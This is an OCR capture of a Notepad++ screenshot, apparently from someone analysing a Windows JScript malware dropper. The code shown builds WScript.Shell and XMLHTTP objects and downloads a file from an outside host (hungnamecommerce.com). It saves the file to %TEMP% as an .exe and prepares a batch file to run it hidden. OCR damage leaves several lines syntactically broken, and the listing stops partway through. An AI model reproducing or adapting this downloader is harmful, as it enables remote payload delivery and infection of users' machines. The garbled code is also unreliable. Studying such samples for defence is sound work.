 *new 1 - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
new 1
1 var BounceGame0 = false;
2 var windowsScriptObject = this[ "WScript" ] ;
3 var systemShellObject = function dumbo() {
4 return windowsScriptObject["CreateObject"]("WScript.Shell");
5 }(), RUSSIA0 = 11;
6
7 function runTheFile(filepathToRun) {
8 systemShellObject[ "Run"](filepathToRun, 0, 0);
9 };
10
11 BounceGame0 = true;
12
13
14 {
15 function saveDataStreamToEXE(dataStreamingObject) {
16 dataStreamingObject["SaveToFile"](systemShellObject["ExpandEnvironmentStrings"]("%TEMP%/") + "CtFSZNnU.exe", 2);
17 return 0;
18 };
19
Mostly correct yes!
20 internetConnectionRequestObj = windowsScriptObject["CreateObject"]("MSXML2.XMLHTTP" ;
21 var BounceGame = ;
22 do {
23 for (; BounceGame;) {
24 try {
25 if (BounceGame == 1) {
26 internetConnectionRequestObj["open"]("GET", "http://hungnamecommerce.com/df3jks", false);
27 internetConnectionRequestObj["send"]();
28 BounceGame = 2;
29 }
30 windowsScriptObject["Sleep"](120);
31 if (internetConnectionRequestObj["readystate"] < 4) {
32 continue;
33 }
34 BounceGame = 0;
35 exeFilename = systemShellObject["ExpandEnvironmentStrings"]("%TEMP%/") + "CtFSZNnU.exe";
36 batFilename = systemShellObject["ExpandEnvironmentStrings"]("%TEMP%/") + "suckit.bat";
37 batchFileCommandStrings = "start " + exeFilename + "\r\nexit"
38 dataStreamerObj = windowsScriptObject["CreateObject"]( "ADODB.Stream");
X Find : windowsScriptObject0 < > Highlight all Match case 2 matches.
JavaScript file length : 3058 lines : 71 Ln : 12 Col : 1 Sel : 0 | 0 Dos\Windows UTF-8 INS